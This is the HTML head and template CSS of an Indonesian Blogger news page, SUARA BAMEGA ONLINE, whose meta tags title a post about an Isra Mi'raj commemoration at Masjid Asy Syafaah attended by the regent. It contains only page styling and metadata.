<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content=' Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0NfAuE7QQeAs_bwUTd_wzZ488vvB82FZ8HujVTl9qT-Ltsq0Q0MhyDIYAk9bCpjMBAfaCP69o6R5VfDdA-Uy6C_lubgw0bW8Af87q9ksBoQCstUnDD-xT4dJwtwA4TcTp_46vDaQUpYTe/s1600/IMG-20200322-WA0061.jpg' name='twitter:image'/>
<meta content=' Peringatan Isra Mi’raj Di Masjid   Asy Syafaah di Hadiri Bupati' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
